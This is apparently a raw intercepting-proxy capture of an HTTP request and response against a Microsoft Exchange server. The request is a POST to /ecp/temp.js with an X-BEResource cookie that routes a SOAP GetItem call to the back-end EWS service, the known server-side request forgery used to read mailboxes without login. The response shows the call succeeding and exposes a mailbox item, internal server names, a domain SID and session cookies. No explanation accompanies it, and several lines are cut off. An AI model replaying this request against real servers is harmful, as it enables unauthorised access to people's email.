 Request
Pretty Raw \n Actions
1 POST /ecp/temp.js HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Go-http-client/1.1
4 Content-Length: 777
5 Content-Type: text/xml
6 Cookie: X-BEResource=exchange01/EWS/Exchange.asmx?a=~1942062522;
7 Accept-Encoding: gzip
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
12 xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
13 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
14 <soap:Body>
15 <m:GetItem>
16 <m:ItemShape>
17 <t:BaseShape>
AllProperties
</t:BaseShape>
18 <t:BodyType>
Text
</t:BodyType>
19 </m:ItemShape>
20 <m:ItemIds>
21 <t:ItemId Id="AQAVAHRvcGlyQHRvcHNjb3JlLmNvbS5jbgBGAAADfMPX3RBp2kOAzoNksSS45
22 ChangeKey="CQAAABYAA " />
23 </m:ItemIds>
24 </m:GetItem>
25 </soap:Body>
26 </soap:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 request-id: 8acb67c4-770e-481d-bbe2-7a1b5558f0d6
7 X-CalculatedBETarget: exchange01
8 X-CalculatedBETarget: exchange01.
9 X-DiagInfo: EXCHANGE01
10 X-BEServer: EXCHANGE01
11 X-FEServer: EXCHANGE01
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: exchangecookie=865cfd671539455fb5be3ee6754e4466; expires=Tue, 08-Mar-202
14 Set-Cookie: X-BackEndCookie=S-1-5-21-1659004503-1202660629-682003330-13507=u56Lnp2ej
15 X-Powered-By: ASP.NET
16 X-FEServer: EXCHANGE03
17 Date: Mon, 08 Mar 2021 11:01:12 GMT
18 Content-Length: 9062
19
20 <?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo MajorVersion="15" MinorVersion="1" MajorBuildNumber="669"
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://
<m:GetItemResponse xmlns:m="http://schemas.microsoft.com/exchange/services/200
<m:ResponseMessages>
<m:GetItemResponseMessage ResponseClass="Success">
<m:ResponseCode>
NoError
</m:ResponseCode>
<m:Items>
<t:Message>
<t:ItemId Id="AQAVAHRvcGlyQHRvcHNjb3JlLmNvbS5jbgBGAAADfMPX3RBp2kOAzo
IPM.Note
</t:ItemClass>
<t:Subject>
</t:Subject>
<t:Sensitivity>
Normal
</t:Sensitivity>
<t:Body BodyType="Text">
&#xD;
21 &#xD;
22 &#xD;
INSPECTOR